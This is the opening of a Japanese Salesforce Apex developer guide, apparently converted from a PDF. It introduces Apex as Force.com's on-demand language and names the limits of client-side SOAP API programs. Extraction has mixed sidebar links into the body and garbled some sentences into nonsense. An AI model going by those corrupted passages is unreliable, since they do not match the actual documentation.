

















# <span id="page-20-1"></span><span id="page-20-0"></span>はじめに

# 第1章 Apex の概要

### トピック:

- **•** Apex [を使用する必](#page-23-0) [要がある状況は](#page-23-0)?
- **•** Apex [はどのように](#page-24-0) **うにしました。** [機能しますか](#page-24-0)?
- 
- 
- **•** Apex [の基本概念に](#page-25-1) **きます。**

Salesforce**は、伝統的なクライアント**-**サーバベースの企業アプリケーションをオンデ マンド、マルチテナント方式の** Web **環境** (Force.com **プラットフォーム**) **へと移すこと •** [Apex](#page-21-0) とは? **によって、ビジネスの方法を変えてきました。上記の環境により、組織が** Salesforce Automation **や** Service & Support **などのアプリケーションの実行とカスタマイズを行い、 特定のビジネスニーズに基づいて新しいカスタムアプリケーションを構築できるよ**

Salesforce **ユーザインターフェースでは、新規項目、オブジェクト、ワークフロー、** ● [クラウドでのコー](#page-24-1) │ および承認プロセスを定義する機能などの多くのカスタマイズオプションを使用で<br> ドの開発 <sub>キホ</sub>ナバ 明な老は ⊆040,400 ち使用して ゟライマンと型のプログラムから ー<sup>レの開発</sup> キングのデジタント開発者は、SOAP API を使用して、クライアント側のプログラムから<br>● 新機能 *delete() = medate() = meest () た*どのデータ過作コマンドを発行すること **•** [新機能](#page-25-0) delete()**、**update()**、**upsert() **などのデータ操作コマンドを発行することもで**

[ついて](#page-25-1) **これらのクライアント側プログラムは通常** Java**、**JavaScript**、**.NET**、またはその他のプ ログラミング言語で作成され、このプログラムによって組織はより柔軟にカスタマ イズを行うことができます。ただし、これらのクライアント側プログラムの制御ロ ジックは**Force.com**プラットフォームサーバ上にないため、次のような制限がありま す。**

- **• 一般的なビジネストランザクションを完了させるために**Salesforce**サイトへの複数 回の呼び出しを必要とするパフォーマンスコスト**
- **•** Java **や** .NET **などのサーバコードを安全で安定した環境にホストするためのコスト と複雑さ**

**これらの問題に対処し、開発者がオンデマンドアプリケーションを作成する方法を 大幅に改革するために、**Salesforce **は、次世代のビジネスアプリケーションの構築に 関心を持つ開発者のための、初のマルチテナント、オンデマンドプログラミング言 語である** Force.com Apex **コードを導入します。**

- **•** [Apex](#page-21-0) **とは**? Apex **の用途、開発プロセス、および制限事項についての詳細**
- **•** Apex **[リリースの新機能](#page-25-0)**
- **•** Apex **[クィックスタート](#page-39-0) コードを徹底的に調べ、初めて** Apex **クラスおよびトリ ガを作成する**

